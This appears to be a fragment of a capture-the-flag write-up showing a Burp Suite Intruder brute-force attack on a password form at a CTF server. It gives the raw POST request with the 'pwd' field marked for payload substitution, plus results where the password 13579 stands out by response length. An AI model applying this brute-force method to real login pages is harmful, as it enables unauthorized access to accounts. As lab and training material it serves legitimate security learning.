 Attack type: Sniper
POST /baopo/?yes HTTP/1.1
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://123.206.87.240:8002/baopo/?yes
Content-Type: application/x-www-form-urlencoded
Content-Length: 9
Connection: close
Upgrade-Insecure-Requests: 1
pwd=§12345§
Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
3580 13579 200 246
0 200 1327
1 10000 200 1327
2 10001 200 1327
3 10002 200 1327
4 10003 200 1327
5 10004 200 1327
6 10005 200 1327
7 10006 200 1327
8 10007 200 1327